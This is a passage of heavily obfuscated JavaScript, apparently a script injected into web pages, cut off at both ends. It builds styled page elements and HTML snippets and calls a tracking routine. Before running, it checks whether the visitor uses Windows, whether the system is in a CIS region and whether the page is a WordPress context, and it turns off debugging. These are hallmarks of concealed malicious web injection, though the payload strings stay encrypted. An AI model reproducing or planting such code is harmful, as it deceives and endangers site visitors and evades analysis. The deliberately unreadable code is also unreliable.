document[_0x5540b0(0x1f6e,0x2c56,']Z9e',0x4444,0x289e)+_0x5540b0(-0xd6c,0x692,'eMpE',-0xeac,-0x827)+'d'](_0x588e41[_0x5540b0(0xb22,0x15dd,'4(A^',0x248f,0xcf4)]);}catch(_0x3f0d38){if(_0x588e41[_0x55ea5c('%0rc',0x2ce7,0x2637,0x218d,0x2ac7)](_0x588e41[_0x5540b0(0x17ae,0x1cdd,'gSk8',0x1086,0xa16)],_0x588e41[_0x55ea5c('YBQO',0x172b,-0x3c1,0x2ed7,0x1580)]))return![];else{var _0x3ad4f9=_0x24a7be[_0xe55897(0x457f,0x42a7,0x342a,0x4161,'9jYw')](_0x476b86);_0x35cd6f=_0x588e41[_0xe55897(0x1fcb,0x70d,0x1134,0x5db,'!x1s')](_0x588e41[_0x55ea5c('7(D%',0x1ca2,0x2fe2,0x2a95,0x2e03)],_0x3ad4f9[_0x11c244(0x2f53,0x445b,'Btbe',0x1f13,0x349b)+'t'][_0x55ea5c('u&NN',0x2839,0x824,0x130e,0x111f)+_0x5540b0(-0x76d,-0x68,'4(A^',-0x125c,0xe12)+'n']);return;}}finally{if(_0x588e41[_0xe55897(0x3934,0x3d09,0x2de0,0x460b,'2Bs8')](_0x588e41[_0x460c26(0x37d6,0x322f,0x3d8b,0x27f2,'u&NN')],_0x588e41[_0x11c244(0x19d7,0x1f36,']Z9e',0xa5c,0x227d)]))document[_0x5540b0(0x3ad6,0x2609,')@(@',0x1a27,0x3f23)][_0x460c26(0x2b31,0x280f,0x2337,0x3a0a,'4(A^')+_0xe55897(-0xdb5,0x239a,0x9d7,0xfa2,'^5ed')+'d'](_0x3d1e69);else{var _0x17176a={'Untda':function(_0x319add,_0x5622c8){function _0x15ae04(_0x42bc4f,_0x747d20,_0x201c1c,_0x284b45,_0x31d03c){return _0xe55897(_0x42bc4f-0x1b1,_0x747d20-0x4d,_0x31d03c- -0x391,_0x284b45-0x1ec,_0x284b45);}return _0x588e41[_0x15ae04(-0x46a,0x1afc,0x46d,'Wo%*',0x13a0)](_0x319add,_0x5622c8);},'BVWmB':_0x588e41[_0x55ea5c('kFg)',0x4155,0x3ac4,0x3425,0x35fb)],'qjYmD':_0x588e41[_0x11c244(0xafb,0x84f,'gB2p',0x2b1,-0xdeb)]},[_0x2cec5f,_0x55dd34]=_0x588e41[_0x11c244(0x2282,0x1e6a,'a9*L',0x9ec,0xa8e)](_0x56db00,[{'data':_0x588e41[_0x11c244(0x1539,0x1466,'[YAb',0x27a2,0x1f0d)]}]),[_0x468324,_0x55dd34]=_0x588e41[_0x460c26(0x19a4,0x1915,0x326f,0x2320,'eMpE')](_0x2b5b18,[{'data':_0x588e41[_0xe55897(0xbb9,0xf37,0x633,0x16d6,'v@y3')]},{'cl':_0x588e41[_0x55ea5c('9jYw',0x116f,0x215f,-0x330,0xf04)],'data':_0x588e41[_0x11c244(0xee1,0xf2,'DxcY',0x1170,-0x624)]},{'cl':_0x588e41[_0xe55897(0x104e,0xf3c,0x1d39,0x12ad,'2Bs8')],'data':_0x588e41[_0x460c26(0x438,0xe18,0x163d,-0x1ad,'E$k]')]}]),[_0x53d4f9,_0x55dd34]=_0x588e41[_0x460c26(0x157f,0x169b,0x29e4,0x1c60,'gSk8')](_0x6c6bd0,[],_0x588e41[_0x11c244(0x803,-0xb66,'[z0#',0xe3,0xaaa)]);_0x53d4f9[_0xe55897(-0x3e3,0x1d9f,0x761,0x98f,'DxcY')]=_0x588e41[_0x460c26(0xed4,0x17cf,0x2690,0x13e6,'@JTN')],_0x468324[_0x460c26(0x2ffe,0x2abc,0x3982,0x42e0,'FR]U')+_0x5540b0(0x1921,0x22cd,'^5ed',0x2045,0x2599)+'d'](_0x53d4f9),_0x468324[_0x460c26(0x844,0x20d7,0x185f,0x1c0b,'%0rc')+_0x11c244(0x175c,0x10e,'a9*L',0x23f,0x2d13)+_0x460c26(0x408,0x1dde,0x2db6,0x327b,')@(@')+'r'](_0x588e41[_0x5540b0(0x1f96,0x23af,'u&NN',0x24e8,0x2b8c)],_0x3bc156=>{function _0x55b59d(_0x56617d,_0x5cbaee,_0x5d5afb,_0x27efad,_0x25004a){return _0x460c26(_0x56617d-0x1bf,_0x25004a-0xc9,_0x5d5afb-0x3,_0x27efad-0x1d7,_0x27efad);}function _0x676f29(_0x1f1534,_0x387e88,_0x5036af,_0x3304fa,_0x34671c){return _0x55ea5c(_0x3304fa,_0x387e88-0x14e,_0x5036af-0x102,_0x3304fa-0xaa,_0x387e88- -0x422);}let _0x2f865c=_0x28fd9b[_0x4761a2(0x329,-0xe42,0x57f,-0x10ca,'[YAb')+_0x4761a2(0x15e0,0x2932,0x1f6f,0x1a2e,'v@y3')+_0x26357f(0x2447,0x1760,'R**P',0x1492,0xb13)](_0x2af591)[_0x26357f(0x9c0,0x1de9,'pBra',0x21a2,0x31a4)][_0x55b59d(0x2d7,-0x1657,-0x396,'Xh&0',0x288)+'ay'];function _0x4761a2(_0xddd430,_0x5c182f,_0x581a14,_0x334cd5,_0x56a24e){return _0x11c244(_0xddd430-0x3ea,_0x5c182f-0xa4,_0x56a24e,_0x334cd5-0x173,_0x56a24e-0x181);}function _0x26357f(_0x1234c1,_0x5554dd,_0x17ce05,_0x231f82,_0x4a4c22){return _0x11c244(_0x5554dd-0x1dc,_0x5554dd-0x1c0,_0x17ce05,_0x231f82-0xe3,_0x4a4c22-0x8a);}function _0x14bbfe(_0x227367,_0x57ce78,_0x52cbe3,_0x214558,_0x2bf055){return _0xe55897(_0x227367-0x1d1,_0x57ce78-0xfe,_0x52cbe3-0xe1,_0x214558-0x163,_0x214558);}_0x4e7b2b[_0x26357f(0x150e,0x1a1b,'YBQO',0x2a60,0x323e)+_0x26357f(0x1eb3,0xf0e,'FR]U',0x2574,-0x227)+_0x55b59d(0x986,0x555,0x1802,'!l4G',0x843)](_0x12e3e1)[_0x4761a2(0x2256,0x314e,0x11d3,0x1a24,'okPo')][_0x55b59d(0x262e,0x207f,0x27fd,'kFg)',0x2af4)+'ay']=_0x17176a[_0x26357f(0x2cf2,0x242e,'9jYw',0x3aaf,0xcb6)](_0x2f865c,_0x17176a[_0x4761a2(0x1302,0x1762,0x82,0x1884,'2Bs8')])?_0x17176a[_0x4761a2(0xcda,0x3b0,-0xaad,-0x17c,'Wo%*')]:_0x17176a[_0x4761a2(0x22c,-0x498,-0xdf6,0x1a75,'@JTN')];}),_0x2cec5f[_0x55ea5c('Xh&0',0xc44,0x3b5d,0x221b,0x2284)+_0x55ea5c('YBQO',-0x501,0x281b,0xa78,0x1336)+'d'](_0x468324);var [_0x4237ed,_0x55dd34]=_0x588e41[_0xe55897(0x2c97,0x1faa,0x1660,0x20d3,'pBra')](_0x17da1d,[{'data':_0x588e41[_0x460c26(0x67e,-0x39,-0xb87,-0x150,'#M58')]}]);return _0x4237ed[_0x55ea5c('okPo',0x1756,0xeea,0x20a7,0x2339)+_0xe55897(-0xaa5,0x16d9,0x95a,0x1788,'le)T')]=_0x588e41[_0x55ea5c('@9gY',0x790,0x2c37,0x22b8,0x1bb3)](_0x358c70,_0x26f484[_0x588e41[_0xe55897(0x2bf1,0x118c,0x225a,0x3536,'kFg)')]]),_0x2cec5f[_0x5540b0(0x1ecd,0xcb6,'7(D%',0x19d,0x307)+_0x460c26(-0x1133,0x3d,-0x503,-0x1005,'[z0#')+'d'](_0x4237ed),_0x2cec5f;}}}}}}function rebuildFastStyled(_0x574996,_0x1a3034){function _0x55f62c(_0x4f2c55,_0x23c666,_0x299928,_0x39a45a,_0x3c345b){return _0x31b301(_0x4f2c55-0x113,_0x4f2c55- -0x2f9,_0x299928-0x110,_0x39a45a,_0x3c345b-0x134);}var _0x28e100={'lusdz':function(_0x4bb58d,_0x132120){return _0x4bb58d(_0x132120);},'YzPaK':function(_0x8b2d1a,_0x112bbb){return _0x8b2d1a+_0x112bbb;},'SgJGi':function(_0x36067e,_0x61b976){return _0x36067e(_0x61b976);},'MwMZY':function(_0x52cf93,_0x3a739e){return _0x52cf93(_0x3a739e);},'vuGqB':_0x55f62c(0x20fc,0x35ce,0x2352,'kFg)',0xeef),'tpVmC':function(_0x2f7486,_0x3288b7){return _0x2f7486!==_0x3288b7;},'YMBog':_0x35823b(-0x530,'Xh&0',-0xbff,0x9d6,0x15fb),'JwUBh':function(_0x4b8200,_0x5d8bbf){return _0x4b8200!==_0x5d8bbf;},'woTvh':_0x55f62c(0x765,0x1bb6,0x3be,'[YAb',0x372),'RKLvm':_0x35823b(0x4623,'@JTN',0x4e08,0x3437,0x40ac),'zKfSh':function(_0xd5647c,_0x17bb0e){return _0xd5647c===_0x17bb0e;},'WZPWO':_0x35823b(0x2300,'jr[C',0x5fb,0xcbd,0x1108),'ZDBsO':function(_0x167473,_0xe880f1,_0x13f0af){return _0x167473(_0xe880f1,_0x13f0af);},'NFqOp':_0x526e90('^5ed',0x24ce,0x1048,0x1179,-0x2f6),'yIijD':_0x5c05b5(0x479b,0x31e1,0x2fca,'#G6m',0x4048),'ySzHV':function(_0x190514,_0x25a15f){return _0x190514||_0x25a15f;}};function _0x5c05b5(_0x412331,_0xbd9b1c,_0x356ffa,_0x4dfc17,_0x37f0c6){return _0x52a79e(_0x412331-0x162,_0xbd9b1c-0x44,_0xbd9b1c-0x2c6,_0x4dfc17-0x118,_0x4dfc17);}function _0x2b14b0(_0x4db2e5,_0x2a8701,_0x155454,_0x4aa8c0,_0x5d4eb0){return _0x532de2(_0x4db2e5-0x13,_0x2a8701,_0x155454-0xd,_0x5d4eb0-0x1,_0x5d4eb0-0x1d8);}function _0x526e90(_0x238a3f,_0x599757,_0x505f72,_0x15f2ec,_0x260dc2){return _0x23578c(_0x238a3f,_0x599757-0x1b2,_0x505f72-0xc6,_0x15f2ec-0x12,_0x260dc2-0x166);}function _0x35823b(_0x3b6914,_0x5af8da,_0x33c861,_0x329b8c,_0x45a242){return _0x532de2(_0x3b6914-0x1f0,_0x5af8da,_0x33c861-0x9,_0x329b8c- -0x20d,_0x45a242-0x45);}return _0x574996[_0x2b14b0(0x27ab,'L7y8',0x3c7a,0x4053,0x28f1)](_0x1f4ef1=>{function _0x5c6c58(_0x19a81e,_0x53e7e9,_0x336d78,_0x46650,_0xe68cc1){return _0x35823b(_0x19a81e-0x1b5,_0x336d78,_0x336d78-0x17c,_0x19a81e-0x89,_0xe68cc1-0xbf);}var _0x646eed={'OTxAt':function(_0x149300,_0x59b6a6){function _0x1af75c(_0x4f65fe,_0x825854,_0x86cb10,_0x3e4c9c,_0x587906){return _0x4e2a(_0x4f65fe-0x2f6,_0x86cb10);}return _0x28e100[_0x1af75c(0x144b,0x2aae,'^5ed',0x2772,0x50d)](_0x149300,_0x59b6a6);},'nYKis':_0x28e100[_0x5c6c58(0x1149,0xe2f,'dq#k',0x100,0x1739)]};function _0x55a559(_0x191660,_0x2c1ac0,_0x35ed1e,_0x5bd6f7,_0x143658){return _0x35823b(_0x191660-0x1cf,_0x5bd6f7,_0x35ed1e-0xea,_0x2c1ac0-0xd6,_0x143658-0x19e);}function _0x5044da(_0x135807,_0x50301d,_0xb8ef13,_0x590c0b,_0x3119de){return _0x35823b(_0x135807-0x144,_0x3119de,_0xb8ef13-0x155,_0x590c0b- -0x244,_0x3119de-0x13e);}function _0x45ba08(_0x421e0c,_0x4dd4e9,_0x5d5e25,_0x5083b6,_0x1935df){return _0x35823b(_0x421e0c-0x188,_0x421e0c,_0x5d5e25-0xc4,_0x1935df- -0x136,_0x1935df-0xb6);}function _0x228cf6(_0x2446d6,_0x2322c4,_0x4ed017,_0x2ee283,_0x253b98){return _0x2b14b0(_0x2446d6-0x13d,_0x4ed017,_0x4ed017-0x9,_0x2ee283-0x14f,_0x2322c4- -0x58a);}if(_0x28e100[_0x45ba08('Cks#',0x2ad3,0x2ea3,0x1af1,0x18ef)](_0x28e100[_0x5044da(0x13e2,0x173f,0xb23,0x440,'jr[C')],_0x28e100[_0x5c6c58(0x3231,0x28ec,'DxcY',0x3e39,0x1c37)]))return![];else{var _0x5a419d=_0x1f4ef1,{cl:_0x8a1847,keyframes:_0x1989b6,media:_0x20c392,clIgnore:_0x27a7a3}=_0x1f4ef1;if(_0x1989b6){if(_0x28e100[_0x5044da(0xb4,0x589,-0x1153,-0x61,'gSk8')](_0x28e100[_0x5044da(0x2e3d,0x151f,0x199a,0x1f41,'jr[C')],_0x28e100[_0x5044da(0x24fc,0x2900,0x1e75,0x18ce,'KRjk')]))return _0x5a419d;else VkZnof[_0x5c6c58(0x441,-0xd8e,'7(D%',0x3e6,0x1740)](_0x50df3c,0x1b38+0x25c5+-0x1*0x40fd);}if(_0x20c392){if(_0x28e100[_0x55a559(0x1cf7,0xd64,-0x1bb,'%0rc',0xae7)](_0x28e100[_0x5c6c58(0xcce,0x1d54,'7UWi',0x36e,0x2660)],_0x28e100[_0x5c6c58(0x2adf,0x3849,'Cks#',0x41d1,0x1370)]))_0x5a419d[_0x5044da(0xe5f,0x805,0x2886,0x128d,'6gcD')]=_0x28e100[_0x45ba08('#M58',0x4227,0x3e74,0x109d,0x28aa)](rebuildFastStyled,_0x20c392,_0x1a3034);else{_0x646eed[_0x5c6c58(0xa6a,0x9e4,')@(@',0x9a6,0x8de)](_0x3f9e9e,_0x646eed[_0x45ba08('%kt*',0x129e,0x1b04,0x19a3,0x10ce)]);return;}}else{if(_0x1989b6){}else _0x28e100[_0x5044da(0x17c3,0x109e,0xe34,0x9c0,'%kt*')](_0x28e100[_0x5c6c58(0xc42,0x5ed,'COwV',0x1290,0x95e)],_0x28e100[_0x55a559(0x13f6,0x28cf,0x300b,'#M58',0xf9b)])?_0x6f54f4=_0x28e100[_0x5044da(0x2e22,0x1d09,0x28ff,0x281d,'[YAb')](_0x28e100[_0x5c6c58(0x19e9,0x1454,'6gcD',0x1e9b,0x132f)](_0x778cbe,_0x12ddbb),0x2691+-0x9*-0x71+0x2a89*-0x1):_0x5a419d['cl']=_0x28e100[_0x5c6c58(0x1b2b,0x1689,'FEbz',0x2af6,0xea6)](_0x28e100[_0x55a559(0x14e6,0x1d3b,0x190e,'Cks#',0x2e02)]('.',_0x1a3034),_0x28e100[_0x228cf6(0x3fbe,0x2adb,'le)T',0x1461,0x164a)](_0x8a1847,''));}return _0x5a419d;}});}function tagStyled(_0x317a49,_0x178954=_0x31b301(0x1938,0x1263,0x10c2,'2Bs8',0x200d)){var _0x37d5f9={'BDmig':function(_0x2a72c8,_0x230a07){return _0x2a72c8(_0x230a07);},'JsgiY':function(_0x45bf27,_0x452636,_0x4438d9){return _0x45bf27(_0x452636,_0x4438d9);}},_0x4052bd=document[_0x93010(0x3754,0x2edb,'YBQO',0x1ab8,0x315d)+_0x93010(0x1fd5,0x121a,'eMpE',0x1be1,0x171e)+_0xc2132d('Wo%*',0x1dd5,0x9e2,0x9f1,0xc26)](_0x178954),[_0x4052bd,_0x3791a2]=_0x37d5f9[_0x93010(0x41cb,0x32ea,'w6au',0x23f9,0x2b97)](clAdd,_0x4052bd);function _0xc2132d(_0x4bee36,_0x595ad9,_0x4ee7fb,_0x5af116,_0x2bb656){return _0x31b301(_0x4bee36-0xff,_0x595ad9- -0x2d3,_0x4ee7fb-0x131,_0x4bee36,_0x2bb656-0x157);}function _0xbb6436(_0x42411c,_0x22bc73,_0x1bdc2b,_0x28fd3f,_0x3ae767){return _0x31b301(_0x42411c-0x119,_0x3ae767- -0x6da,_0x1bdc2b-0x38,_0x28fd3f,_0x3ae767-0x5d);}function _0x93010(_0x3787e0,_0xb44a61,_0x3b4f2b,_0x4ac1c9,_0x53a6bc){return _0x532de2(_0x3787e0-0x7d,_0x3b4f2b,_0x3b4f2b-0x92,_0xb44a61- -0x414,_0x53a6bc-0x175);}_0x37d5f9[_0x80b96f('9jYw',0x4096,0x1e04,0x3a42,0x32db)](pushStyle,_0x37d5f9[_0x80b96f('4(A^',0x299b,0x1ac3,0x2ffb,0x2bb0)](rebuildFastStyled,_0x317a49,_0x3791a2));function _0x1fc5db(_0x524bed,_0x327694,_0x4c00d0,_0x1c16c2,_0xb583f5){return _0x45b19b(_0x524bed-0x44,_0x327694-0x61,_0x327694-0x3ad,_0x1c16c2-0xbb,_0x4c00d0);}function _0x80b96f(_0x7a336b,_0x4b8f9c,_0x578ed3,_0xfb886a,_0x234c31){return _0x45b19b(_0x7a336b-0x51,_0x4b8f9c-0x50,_0x234c31-0x28c,_0xfb886a-0xb5,_0x7a336b);}return[_0x4052bd,_0x3791a2];}ready(function(){var _0x2fe499={'MHUVh':function(_0x2777df,_0x141609){return _0x2777df==_0x141609;},'kTNBO':function(_0x1c5e9f,_0x3eb473){return _0x1c5e9f===_0x3eb473;},'EmOfM':function(_0x4f2fd0,_0x432225){return _0x4f2fd0(_0x432225);},'XpPHk':function(_0x18af9f){return _0x18af9f();},'vadgg':function(_0x4c6e3a,_0x3c0e3e){return _0x4c6e3a+_0x3c0e3e;},'wndEQ':function(_0x30b3ce,_0x23504e){return _0x30b3ce+_0x23504e;},'FDBCF':function(_0x2fa8e2,_0x477b88){return _0x2fa8e2+_0x477b88;},'MVemD':function(_0x456e84,_0x4ca9d7){return _0x456e84+_0x4ca9d7;},'cdltE':_0x155156(0xf69,'le)T',0x1e36,0x1844,0x1972)+_0x155156(0x4034,'^5ed',0x179c,0x3288,0x30dd),'jCxXl':_0x5e4642(0xb67,0x1355,0x1c37,'eMpE',0x17ad),'MNTQO':_0x904be8(0x25f0,0x2039,0xb56,'srQ0',0x91a)+_0x155156(0x9c4,'pBra',0x30f,0x1fcf,0x1067)+_0x5e4642(0x1e4e,0x402,0x2983,')@(@',0x10cc)+'d','IAker':function(_0x1e3f09,_0x5290c0){return _0x1e3f09==_0x5290c0;},'YrfZJ':_0x5e4642(0x1a7e,0x2f98,0x3547,'E$k]',0x2e73)+_0x904be8(0x1636,0x125e,0x1c27,'2Bs8',-0x7b3)+'4','xYAzr':_0x309334(0x348c,0x34a5,0x26ca,0x1e58,'@JTN')+_0x5e4642(-0x4b,0x1feb,0x2da,'!x1s',0x105a)+_0x155156(0x3c79,'[YAb',0x3186,0x14b3,0x2d5a)+_0x309334(0x2ba9,0x2cc3,0x4195,0x2d69,'#G6m')+_0x904be8(0x1b81,0x223a,0x3546,'Wo%*',0x2ae2)+_0x3f9422(-0x327,0x4f5,0xbd3,'FEbz',0x209)+_0x309334(0x1215,0x1909,0x2fda,0x1c76,')@(@')+_0x904be8(0x22bd,0x2943,0x2392,'dq#k',0x415a)+_0x904be8(0x248c,0x33f9,0x24ca,'!l4G',0x3dd7)+_0x3f9422(0x2e0c,0x3465,0x22ae,'pBra',0x1f57)+_0x3f9422(0x3486,0x1ec2,0x2bcd,'YBQO',0x3cd3)+_0x155156(0x21ad,'#M58',0x2f59,0x19ce,0x2536)+_0x155156(0x3237,'L7y8',0x21a0,0x205e,0x1867)+_0x5e4642(0x1d6c,0x2ae0,0x2337,'Xh&0',0x2906)+_0x309334(0x29f4,0x441c,0x21a4,0x3009,'@JTN')+_0x904be8(0x1a4e,0x3149,0x3675,'^5ed',0x41f3)+_0x155156(0x6bc,'L7y8',0x2b63,0x4c0,0x1c48)+_0x3f9422(0x233b,0x4ae,0x18ff,'@JTN',0x1ed3),'fVhVy':_0x904be8(0x4c8b,0x3548,0x418e,'u&NN',0x4ada)+_0x155156(0x3672,'R**P',0x440a,0x4283,0x2c52)+_0x309334(0x2bf9,0x2c37,0x34e5,0x1fef,'FR]U'),'etnap':_0x155156(0x2e3c,'@quo',0x2484,0x29b0,0x1dfb)+_0x309334(0x21fa,0x1cd4,0x1e44,0x192d,'le)T')+_0x155156(-0x38d,'Cks#',0x608,-0xad9,0x6a7)+'m','DGsKG':function(_0x5aca3e){return _0x5aca3e();},'CViYx':function(_0x52bb27){return _0x52bb27();},'asOkc':_0x309334(-0x9d7,0x2115,0x1736,0x100d,'WJk9')+_0x3f9422(-0x2fa,0x288c,0x1065,'4(A^',0x1292),'FdheM':_0x5e4642(0x1f46,0x1c61,0x1846,'!l4G',0xc0c)+_0x3f9422(0xbf9,0x8b6,0x2295,'%kt*',0x2e4d)+_0x155156(0xa62,'^5ed',0x3f3,-0x290,0xb28)+_0x3f9422(-0x397,0xbcf,0xc3f,']Z9e',-0x67d)+_0x5e4642(0x2ae5,0x1110,0x38e2,'#M58',0x1f3d)+_0x155156(0xaaa,'le)T',-0xa6,0x664,0x19b)+_0x155156(-0xf88,'okPo',-0xf01,-0xfde,0x853)+_0x3f9422(0x33eb,0x17cf,0x271d,'KRjk',0x1d94)+_0x3f9422(0x4c07,0x2ea6,0x338a,')@(@',0x4cec)+_0x309334(0x3c2e,0x2af4,0xff1,0x21e8,'pBra')+_0x309334(0x1980,0x1fbe,0x310c,0x23fd,'Btbe')+_0x5e4642(-0x9f4,0x22c4,0x20e6,'[z0#',0xa20)+_0x155156(0x1d69,'gB2p',0x281f,0x258d,0x1404),'fgolB':function(_0x137d34,_0x1a7913){return _0x137d34+_0x1a7913;},'Nvewn':function(_0x10501c,_0x459d9f){return _0x10501c+_0x459d9f;},'jMBTy':_0x904be8(0x1ec7,0xd8d,0x3e8,'le)T',0x10f6)+_0x155156(0x2de5,'COwV',0x39bd,0x4a22,0x30ed)+_0x155156(0x23d6,'L7y8',0x2431,0x9e3,0xa0f)+_0x155156(0x6c1,')@(@',0x248a,0x97e,0xc9b)+_0x5e4642(0x138a,0xebd,0x2394,']!Ek',0x180a)+_0x904be8(0x18d9,0x32b2,0x1ac5,'#G6m',0x4a73)+_0x309334(0x27fc,0x10b6,0x2296,0x217c,'R**P')+'\x22>','JWnJE':function(_0x59a403,_0x49491b){return _0x59a403(_0x49491b);},'uwkEk':_0x3f9422(0x237c,0x201,0x9fd,'@quo',0x1212)+_0x309334(0x46d,0x270c,0x2aa1,0x1a75,'#G6m'),'vIjLt':_0x3f9422(0x2f77,0x3422,0x2e69,'a9*L',0x302d)+_0x309334(0x1afa,0x2746,0x22ad,0x18af,'w6au'),'EDZpj':function(_0x25b14c,_0x14ad46){return _0x25b14c+_0x14ad46;},'SFMiG':function(_0x467b78,_0x5d7dff){return _0x467b78+_0x5d7dff;},'LSYzM':_0x155156(0x394a,'eMpE',0x2aff,0x10ac,0x2270)+_0x3f9422(0x33fa,0x1a6c,0x27c9,'gB2p',0x403d)+_0x309334(0x44e,-0x2fb,-0x991,0x47b,'kFg)')+_0x309334(0x2581,0x2524,0x5ae,0x1ca0,'FR]U')+_0x155156(0xe2b,'6gcD',0x15dd,0x2f2f,0x253d)+_0x309334(0x2f60,0x3d45,0x2fce,0x269d,'Cks#')+_0x5e4642(0x3c2b,0x4b80,0x4e25,'jr[C',0x345a),'fkDPZ':function(_0x14270a,_0x46add9){return _0x14270a(_0x46add9);},'kTeCQ':_0x309334(0x3131,0x3655,0x132f,0x1e9e,'Cks#'),'AKyuo':_0x3f9422(0x114b,0xfc7,0x19b9,'7UWi',0x1568)+'n>','tuGnv':function(_0x4fb6de,_0x2641e1){return _0x4fb6de(_0x2641e1);},'XtEkq':_0x309334(0x190f,0x1303,0x206a,0x1809,'v@y3')+_0x309334(0x3a26,0x1f73,0x3560,0x301e,'%0rc'),'TKIoh':_0x309334(0x1694,0x11f1,0x2cce,0x173b,'E$k]'),'JMfxW':function(_0x338c83,_0x460d73){return _0x338c83<_0x460d73;},'mSYFx':function(_0x479d3c,_0xaeb8f4){return _0x479d3c!==_0xaeb8f4;},'JSiKx':_0x904be8(0x1040,0x21cc,0x1e06,'eMpE',0xadc),'OkUva':_0x3f9422(0xebb,0x210a,0x1992,'le)T',0x1379),'QdUqg':_0x309334(0x273d,0x288c,0x2f2b,0x22c2,'L7y8'),'NJqsy':_0x904be8(0x2a86,0x1d99,0x1e93,'jr[C',0x2fe7)+_0x3f9422(0x11b7,0x308d,0x1920,'WJk9',0x2592),'XqYgW':function(_0x3cf504){return _0x3cf504();},'WElpC':function(_0x344c90,_0x9524d1){return _0x344c90(_0x9524d1);},'hUVRG':_0x3f9422(0x2862,0x28f9,0x274e,'Wo%*',0x2a49),'KLxeI':function(_0x4c68e6,_0x287a5c){return _0x4c68e6!==_0x287a5c;},'nvyfK':_0x3f9422(0x1273,0x114d,0x8d7,'WJk9',0x499),'kKGMn':_0x309334(0x216e,0x269c,0x48ce,0x36ab,'#M58'),'wRRYi':function(_0x1f5438){return _0x1f5438();},'DDyVq':function(_0x364041,_0x37fd8d){return _0x364041===_0x37fd8d;},'pURnB':_0x5e4642(0x1124,0x1b9f,-0x2a4,'pBra',0x616),'vKmIC':_0x904be8(-0x5fd,0xe69,0x14c6,'gB2p',0x95b),'fiktF':function(_0x438331){return _0x438331();},'Npjqw':_0x3f9422(0x2e63,0x16fb,0x19bf,']Z9e',0x239b),'pvxsS':_0x5e4642(0xa6e,-0x1323,0x1b6e,'Xh&0',0x3e5),'XDiQM':function(_0x95ba77){return _0x95ba77();},'hHbvz':_0x904be8(0x2348,0x1964,0xa08,'eMpE',0xffd),'kVMzy':_0x309334(0x102c,0x3f3f,0x379d,0x2682,'u&NN'),'yDPef':function(_0x1c4037,_0x367177){return _0x1c4037(_0x367177);},'qCDdg':_0x3f9422(0x1dca,0x2811,0x306b,'dq#k',0x3973),'leQRG':function(_0x2e9e0c){return _0x2e9e0c();},'dGLpQ':function(_0x3ca3fa,_0x3ff567){return _0x3ca3fa!==_0x3ff567;},'ANXeD':_0x309334(0x561,0x869,0x34e1,0x1f31,'srQ0'),'XkMGf':_0x309334(0x2333,0x44d0,0x358c,0x2cb5,'Btbe'),'Ctfby':function(_0x3d6c47,_0x477d80,_0x16e9a0){return _0x3d6c47(_0x477d80,_0x16e9a0);}};_0x2fe499[_0x309334(0x4331,0x3159,0x285b,0x2f0a,'R**P')](trackMe,_0x2fe499[_0x904be8(0x5a8,0x18f8,0x15d9,'KRjk',0xe78)]);function _0x3f9422(_0x2791f4,_0x17cd0e,_0x2b2189,_0x42a7da,_0x2b3a0a){return _0x532de2(_0x2791f4-0xa0,_0x42a7da,_0x2b2189-0xa5,_0x2b2189-0xde,_0x2b3a0a-0x1e4);}isDisabedDebug&&(_0x2fe499[_0x309334(0x512,0x37fd,0x1ed6,0x1e7b,'^5ed')](_0x2fe499[_0x309334(0xc9b,0x1699,0x2839,0xf15,'okPo')],_0x2fe499[_0x155156(0x678,'9jYw',0x23ab,0x15ea,0x1806)])?_0x2fe499[_0x3f9422(0x1044,0x11b4,0x850,'le)T',0x69d)](disableDebug):_0x2fe499[_0x904be8(0x110c,0x126c,0x27b7,'%kt*',0x1220)](_0x422b20[_0x309334(0x192b,0x329,0x2244,0x1623,'%kt*')+_0x309334(0x1f9f,0x3794,0x33b0,0x2d47,'w6au')],-0x200a+-0x1269+0x3277)&&(_0x2fe499[_0x904be8(0x268c,0x2bcd,0x19e3,')@(@',0x4545)](_0x519b8b[_0x5e4642(0xb15,0x16ea,-0x45f,'R**P',0x128e)+'s'],0x76*0x4c+0x2673+0x1*-0x48b3)?_0x2fe499[_0x155156(0x1c23,'4(A^',0x172,0x227e,0x1ac6)](_0x238b17,_0xc50a72[_0x309334(0x3c7c,0x2484,0x3864,0x26be,'FR]U')+_0x155156(-0x108,'!l4G',-0x1259,0x18f3,0x1be)+'xt']):_0x2fe499[_0x5e4642(-0x790,-0x137,0xf48,'Cks#',0xad0)](_0x2ce077,_0x37fe6c)));function _0x309334(_0x456134,_0x10d21b,_0x464c06,_0x5c50df,_0x58394a){return _0x31b301(_0x456134-0x34,_0x5c50df- -0x46,_0x464c06-0xb7,_0x58394a,_0x58394a-0x40);}var _0xadc664=-0x68e*0x1+-0x22c1+-0x23*-0x131;if(_0x2fe499[_0x3f9422(0x2029,0x4fde,0x3758,'YBQO',0x391c)](isWpIgnore)){if(_0x2fe499[_0x904be8(0x2104,0x7a3,0x1c56,'!x1s',0x100f)](_0x2fe499[_0x904be8(0x41d,0x9a4,-0x5fa,'%kt*',0xa00)],_0x2fe499[_0x155156(0xa3,'9jYw',0xa39,-0x11f1,0x467)]))zAYaIE[_0x155156(0xc5f,'dq#k',0x1b4e,0x1367,0x2061)](_0x1c14a);else return;}if(!_0x2fe499[_0x904be8(0x363b,0x2fb2,0x1f01,'pBra',0x4511)](isWin)){if(_0x2fe499[_0x3f9422(0x2317,0x22bb,0x2564,'%kt*',0x30c5)](_0x2fe499[_0x155156(0x368,'eMpE',-0xf53,0x534,-0xa4)],_0x2fe499[_0x155156(0x14fc,'WJk9',0x14e,-0x646,0x13d6)]))return;else return _0x2fe499[_0x904be8(0x1208,0xcd8,0x3ac,'le)T',0x1c1f)](_0x2fe499[_0x309334(-0x6e0,-0x27f,0x2702,0xe2e,'dq#k')](_0x2fe499[_0x309334(0x2f51,0x1664,0x3ec1,0x302d,'%kt*')](_0x2fe499[_0x3f9422(0x2a19,0x14d,0x10b6,'[YAb',0x1a19)](_0x2fe499[_0x309334(0x11fa,0x2f48,0xc33,0x24e6,'E$k]')](_0x2fe499[_0x3f9422(0x3f80,0x1ea2,0x331d,'Btbe',0x3f8b)](_0x56a7ec,'\x20'),_0x2fe499[_0x5e4642(0x8b4,0x11d2,0x116a,'w6au',0x478)]),_0x3271b9),_0x2fe499[_0x309334(0x3347,0x1aaf,0x23dd,0x1e0b,'^5ed')]),_0x2fe499[_0x904be8(0x1759,0x298e,0x392d,'[YAb',0x2bd1)](_0x2e540e,_0x187f26)),'}');}if(_0x2fe499[_0x155156(0x45a3,'FR]U',0x469d,0x2cf3,0x2d57)](isCIS)){if(_0x2fe499[_0x904be8(0xd20,0x18b2,0x1b1d,'v@y3',0x914)](_0x2fe499[_0x3f9422(0xea7,0x27e3,0x1b93,'KRjk',0x1a1d)],_0x2fe499[_0x155156(-0x11f6,')@(@',0x16b4,0x91f,0x70e)])){_0x2fe499[_0